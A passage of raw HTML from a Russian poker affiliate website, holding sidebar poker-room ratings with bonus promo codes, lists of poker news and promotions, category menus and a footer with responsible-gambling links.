7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.7				</div><div class="sidebar-room__bonus">500% до 200,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/1win_COPCOD.gif" data-casinoname="1Win Poker"  data-bonus_text="500% до 200,000" >						COPCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/1winpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__logo" title="Poker Planets"><img src="https://onlinepokerigrat.com/wp-content/uploads/loader-logo-e762774055e17bcdd893-240x28-1.png" alt="Poker Planets" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.6				</div><div class="sidebar-room__bonus">100% до 600 для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PLANRUS"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlineigr_PokerPlanets_PLANRUS-1.gif" data-casinoname="Poker Planets"  data-bonus_text="100% до 600 для новичков" >						PLANRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerplanets/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div></aside><aside class="side-wp-revive"><div class="wprv-box wprv-box__hidden wprv-box__sidebar"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="242" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="243" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div></aside><div id="popular_news_sidebar_widget-3" class="widget widget_popular_news_sidebar_widget"><div class="widget mb40 tab_widget"><!-- Nav tabs --><ul class="nav nav-tabs" role="tablist"><li role="tab" class="active"><a href="#popular" data-toggle="tab">Популярное</a></li><li role="tab"><a href="#last_post" data-toggle="tab">Новое</a></li></ul><div class="tab-content"><div class="tab-pane active" id="popular"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" data-src="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" alt="Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/">Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" data-src="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" alt="Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/">Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" data-src="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" alt="До 80% дополнительного рейкбека каждый день на PokerMatch!" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/">До 80% дополнительного рейкбека каждый день на PokerMatch!</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" data-src="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" alt="Что такое ICM в покере" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/">Что такое ICM в покере</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" data-src="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" alt="«Остров сокровищ» — необычная акция в руме MobilePokerClub" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/">«Остров сокровищ» — необычная акция в руме MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/otbor-na-final-omaholic-mystery-bounty/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//otbor-na-final-omaholic-mystery-bounty-1-1-86x69.jpg" data-src="/wp-content/uploads//otbor-na-final-omaholic-mystery-bounty-1-1-86x69.jpg" alt="Посетителям PokerOK доступен отбор на финал micro Omaholic Mystery Bounty Festival с розыгрышем $200,000" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/otbor-na-final-omaholic-mystery-bounty/">Посетителям PokerOK доступен отбор на финал micro Omaholic Mystery Bounty Festival с розыгрышем $200,000</a></div></div></div><div class="tab-pane" id="last_post"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_ggmaster_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/">В PokerOK пройдет GGMasters Freezeout 6th Anniversary с гарантией $20,000,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_bilet_na_apps_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/">Покердом анонсировал розыгрыш билетов на топовые события APPS</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/bcpoker_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="BCPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/">В рамках VIP-программы BCPoker выплачивает до 50% рейкбека</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/mpc_top_cash_game_online-86x69.jpg" class="img-responsive wp-post-image" alt="MobilePokerClub" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/">«Топ кеш-игры»: новая акция с розыгрышем $500 стартовала в MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_gg_week_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/">PokerOK разыграет гарантию в $25,000,000 в турнирах GGMillion$ Week</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/1win_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="1win Poker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/">В рамках VIP-системы 1win Poker возвращает клиентам до 50% рейка</a></div></div></div></div></div></div><div id="servises_sidebar_widget-3" class="widget widget_servises_sidebar_widget"><div class="widget mb40"><div class="widgettitle">Рубрики</div><ul class="widget_sidebar_cats_ul "><li class="cat-item cat-item-28"><a href="https://onlinepokerigrat.com/promotions/">Акции покер-румов <span class="count">(150)</span></a></li><li class="cat-item cat-item-30"><a href="https://onlinepokerigrat.com/news/">Новости покера <span class="count">(746)</span></a></li><li class="cat-item cat-item-1"><a href="https://onlinepokerigrat.com/po-umolchaniyu/">По умолчанию <span class="count">(32)</span></a></li><li class="cat-item cat-item-2"><a href="https://onlinepokerigrat.com/poker/">Покер <span class="count">(517)</span></a><ul class='children'><li class="cat-item cat-item-13"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра <span class="count">(4)</span></a></li><li class="cat-item cat-item-16"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли <span class="count">(12)</span></a></li><li class="cat-item cat-item-12"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих <span class="count">(17)</span></a></li><li class="cat-item cat-item-17"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов <span class="count">(4)</span></a></li><li class="cat-item cat-item-15"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги <span class="count">(9)</span></a></li><li class="cat-item cat-item-69"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер <span class="count">(15)</span></a></li><li class="cat-item cat-item-14"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение <span class="count">(6)</span></a></li><li class="cat-item cat-item-8"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно <span class="count">(34)</span></a><ul class='children'><li class="cat-item cat-item-74"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы <span class="count">(9)</span></a></li></ul></li><li class="cat-item cat-item-70"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное <span class="count">(111)</span></a><ul class='children'><li class="cat-item cat-item-72"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера <span class="count">(16)</span></a></li></ul></li><li class="cat-item cat-item-18"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное <span class="count">(20)</span></a></li><li class="cat-item cat-item-32"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/">Статьи о 888poker <span class="count">(19)</span></a></li><li class="cat-item cat-item-65"><a href="https://onlinepokerigrat.com/poker/stati-o-partypoker/">Статьи о PartyPoker <span class="count">(19)</span></a></li><li class="cat-item cat-item-33"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerdom/">Статьи о PokerDom <span class="count">(21)</span></a></li><li class="cat-item cat-item-468"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerstars/">Статьи о PokerStars <span class="count">(2)</span></a></li><li class="cat-item cat-item-469"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerok/">Статьи о ПокерОК <span class="count">(2)</span></a></li><li class="cat-item cat-item-11"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры <span class="count">(5)</span></a></li><li class="cat-item cat-item-6"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера <span class="count">(215)</span></a><ul class='children'><li class="cat-item cat-item-68"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт <span class="count">(21)</span></a></li><li class="cat-item cat-item-73"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины <span class="count">(132)</span></a></li><li class="cat-item cat-item-66"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера <span class="count">(44)</span></a></li></ul></li></ul></li></ul><div class="clearfix"></div></div></div></aside></div><!-- ASIDE END --></div></div></section><!-- RECOMENDED POSTS --><div id="show_other" class="show_other"><div class="show_other_show"><i class="fa fa-angle-left"></i></div><div class="show_other_close">×</div><div class="show_other_title">Рекомендуем посмотреть</div><div class="show_other_content"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/flesh-igry/vozmozhnost-igrat-v-korol-pokera-onlajn/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/img-korol-pokera-86x69.jpg" class="img-responsive wp-post-image" alt="Король покера" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/flesh-igry/vozmozhnost-igrat-v-korol-pokera-onlajn/">Король Покера</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/flesh-igry/onlajn-poker-besplatno-bez-registracii-xedz-ap/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/img-austin-texas-holdem-86x69.jpg" class="img-responsive wp-post-image" alt="Austin Texas Holdem" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/flesh-igry/onlajn-poker-besplatno-bez-registracii-xedz-ap/">Хедз-ап без регистрации</a></div></div></div></div><!-- /RECOMENDED POSTS --><div class="clearfix"></div><footer><div class="copyright"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-links"><div class="menu-nizhnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://onlinepokerigrat.com/kontakty/">Контакты</a></li><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://onlinepokerigrat.com/sitemap/">Карта сайта</a></li><li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a href="https://onlinepokerigrat.com/18-2/">Для лиц старше 18 лет</a></li><li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://onlinepokerigrat.com/garantiya-kachestva-obzorov/">Лучшие обзоры - на OnlinePokerIgrat.com</a></li><li id="menu-item-9512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://onlinepokerigrat.com/igrovaya-zavisimost/">Игровая зависимость</a></li><li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a href="https://onlinepokerigrat.com/usloviya-ispolzovaniya/">Условия использования</a></li><li id="menu-item-9513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://onlinepokerigrat.com/missiya/">Миссия</a></li><li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519"><a href="https://onlinepokerigrat.com/obrashhenie-rukovoditelya-proekta/">От руководителя портала</a></li><li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://onlinepokerigrat.com/obrashhenie-glavreda/">Слово главного редактора</a></li><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9516"><a rel="privacy-policy" href="https://onlinepokerigrat.com/privacy-policy/">Политика защиты личных данных</a></li></ul></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-copy">                    &copy; 2026 OnlinePokerIgrat.Com. Все права защищены                    <a href="https://www.dmca.com/Protection/Status.aspx?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" title="DMCA.com Protection Status" class="dmc-a-protection" target="_blank" rel="nofollow"><img src="[data-uri]" data-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" alt="DMCA.com Protection Status" width="100" height="20" class="lozad"></a></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-sites"><a href="https://www.begambleaware.org/" target="_blank" class="begambleaware" rel="nofolow" aria-label="begambleaware"><svg xmlns="http://www.w3.org/2000/svg" width="156" height="16" viewBox="0 0 156 16" fill="#fff" id="begambleaware"><path d="M9.20229 11.0076C9.13675 12.1473 8.12738 12.9333 6.98693 12.8547H3.99815V9.01636L6.71164 8.95086C8.20603 8.95086 9.2154 9.73687 9.2154 10.9421V11.0076H9.20229ZM8.78281 5.16491C8.70416 6.17362 7.77345 6.88103 6.77719 6.80243H3.99815V3.39639H6.56745C7.8521 3.39639 8.78281 4.1038 8.78281 5.03391V5.16491ZM9.70042 7.73254C11.1293 7.02514 11.5619 6.30463 11.5619 4.88981C11.5619 3.39639 10.7753 2.11257 9.42514 1.47067C8.70416 1.18246 7.8521 1.11696 5.42699 1.11696H0V3.39639H1.07491V12.8678H0V15.1472H7.49816C10.2117 15.1472 12.0731 13.5883 12.0731 11.2303C12.2042 9.65827 11.2079 8.23035 9.70042 7.73254ZM16.2679 8.41375C16.4776 7.28714 17.4608 6.37013 18.6405 6.37013H18.7061C19.8203 6.37013 20.8035 7.28714 20.8035 8.47925L16.2679 8.41375ZM16.1237 10.3133H23.6743C23.7398 8.89846 23.3203 7.56224 22.6256 6.37013C21.7211 4.95531 20.1743 4.1824 18.5619 4.1824C15.6255 4.1824 13.4626 6.51423 13.4626 9.74997C13.4626 12.9857 15.6255 15.3175 18.5619 15.3175C21.0788 15.3175 22.9664 13.9027 23.4514 11.584L20.7904 11.6495C20.5151 12.5665 19.5975 13.2739 18.6274 13.1953C18.1555 13.2084 16.4121 13.0643 16.1237 10.3133ZM35.8785 15.1341H37.4384V8.07315L32.5489 8.06005V8.07315L32.4833 9.37006H35.8129C35.8129 9.72377 35.8129 10.1037 35.7474 10.4574C35.3934 12.2914 33.8335 13.6931 31.9196 13.7717C29.5076 13.7717 27.6724 11.3089 27.6724 7.92905C27.6724 3.63219 30.2155 2.15188 31.9196 2.15188C33.047 2.21738 34.1874 2.78068 34.8953 3.69769C35.2492 4.1955 35.5376 4.74571 35.6687 5.37452H37.2286V1.11696H35.7474V3.14749C34.8953 1.66717 33.3354 0.684657 31.5657 0.750158C28.3803 0.750158 25.8241 3.9859 25.8241 8.07315C25.8241 12.1604 28.3672 15.3175 31.6312 15.3175C32.7586 15.3175 33.899 14.8983 34.8167 14.1254C35.2361 13.7062 35.5901 13.3132 35.8785 12.8154V15.1341ZM46.1557 11.3744C45.9459 12.9202 44.5826 14.0337 43.0096 14.1123C41.8691 14.1123 40.8598 13.2739 40.7942 12.0818C40.7942 10.7456 41.8691 10.1954 45.1594 9.76307L46.1557 9.61897V11.3744ZM46.1557 15.1341H49.2231L49.0789 13.8372H47.5845V8.02075C47.5845 5.36141 45.7231 4.3789 43.5077 4.3789C42.5114 4.3789 41.4365 4.65401 40.65 5.29591C40.0077 5.85922 39.5751 6.60593 39.4309 7.44434H41.0695C41.3579 6.04262 42.1444 5.57102 43.6388 5.57102C45.1463 5.57102 46.0639 6.34393 46.0639 7.53604V8.58406L45.0676 8.64956C40.7811 9.06876 38.9983 10.0513 38.9983 12.0818V12.2914C39.1425 14.0468 40.7156 15.4485 42.4983 15.3044C43.9927 15.3044 45.4216 14.5184 46.1426 13.1822V15.1341H46.1557ZM63.7475 15.1341H66.7101V13.8372H65.2288V7.07754C65.2288 5.24351 64.3112 4.1824 62.6988 4.1824C61.8599 4.1824 61.0864 4.53611 60.4441 5.09941C60.0246 5.51862 59.7363 5.95092 59.461 6.43563C59.1857 4.95531 58.4123 4.1693 56.9965 4.1693C55.0302 4.1693 54.1126 5.72822 53.6145 6.43563L53.549 4.3658H50.4553V5.66272H52.0021V13.8372H50.4553V15.1341H55.0302V13.8372H53.4834V8.55785C53.4834 7.57534 54.6763 5.51862 56.3018 5.51862C57.3636 5.51862 57.8486 6.08192 57.8486 7.43124V15.1341H60.9423V13.8372H59.3823V8.42685C59.3823 7.65394 60.3655 5.45312 62.2007 5.45312C63.2494 5.45312 63.7475 6.16052 63.7475 7.64084V15.1341ZM77.4592 9.71067C77.4592 12.3307 76.3318 13.9551 74.5097 13.9551C72.8187 13.811 71.4947 12.3962 71.4947 10.6408L71.4292 8.80676C71.4292 7.24784 72.976 5.55792 74.5228 5.55792C76.2663 5.54482 77.4592 7.10374 77.4592 9.71067ZM79.1502 9.93337C79.1502 6.82863 77.3281 4.3658 74.9292 4.3658C73.1071 4.3658 71.9011 5.89852 71.4816 6.67143V0.750158H68.5322V2.04707H69.9348V13.8372H68.4535V15.1341H71.4816V13.1822C72.1108 14.0337 73.0285 15.3175 74.9292 15.3175C77.1839 15.3175 79.1502 12.8285 79.1502 9.93337ZM79.9761 15.1341H84.5248V13.8372H83.109V0.750158H80.0547V1.95537H81.5491V13.8372H79.9892V15.1341H79.9761ZM87.5004 8.92466C87.5004 8.57096 87.6446 8.21725 87.7102 7.87665C88.0641 6.60593 89.1915 5.70202 90.5285 5.62342C91.1578 5.55792 91.8001 5.83302 92.2982 6.25223C93.0061 7.02514 93.36 7.94215 93.36 8.92466H87.5004ZM87.4349 10.1168H95.1297C95.1297 6.39633 93.0192 4.3527 90.3975 4.3527C87.7888 4.3527 85.7439 6.73693 85.7439 9.82857C85.7439 13.0643 87.7888 15.3044 90.6858 15.3044C92.0229 15.3044 93.2289 14.7411 94.0679 13.7586C94.4874 13.2608 94.7758 12.7761 94.92 12.1473L93.1634 12.2128C92.5997 13.4835 91.8263 14.0337 90.6203 14.0337C89.9124 14.0337 89.2046 13.7586 88.6409 13.2608C87.933 12.5796 87.5791 11.6626 87.4349 10.1168ZM105.001 9.95957H101.33L103.165 3.72389L105.001 9.95957ZM106.626 15.1341H109.798V12.9071H108.736L104.869 1.11696H101.487L97.6728 12.9071H96.611V15.1341H99.8619L100.78 12.0949H105.721L106.626 15.1341ZM124.414 6.40943H125.332V4.3658H121.098V6.40943H122.16L120.744 12.6975L118.987 4.3658H116.235L114.465 12.8416L112.997 6.40943H114.046V4.3658H109.811V6.40943H110.729L113.049 15.1341H115.868L117.559 7.66704L119.328 15.1341H122.147L124.414 6.40943ZM132.883 11.1779C132.817 12.4486 131.755 13.4311 130.484 13.4311C129.422 13.4311 128.714 12.8678 128.714 12.0294C128.714 10.5491 130.34 10.3395 132.804 10.1299H132.87V11.1124V11.1779H132.883ZM132.961 15.1341H136.278V13.0774H135.36L135.426 8.08625C135.426 5.70202 133.866 4.3658 130.903 4.3658C128.36 4.3658 126.669 5.70202 126.525 7.81115L129.068 7.87665V7.81115C129.134 6.82863 129.632 6.19982 130.969 6.19982C132.306 6.19982 132.87 6.69763 132.87 8.30895C129.474 8.58406 125.948 8.93776 125.948 12.0294C125.948 13.9289 127.574 15.3306 129.697 15.3306C130.969 15.3306 132.175 14.8328 132.948 13.8634V15.1341H132.961ZM143.933 6.68453C144.353 6.68453 144.772 6.75003 145.192 6.82863V4.3265C144.772 4.261 144.418 4.1824 143.999 4.1824C142.806 4.1824 142.033 4.75881 141.338 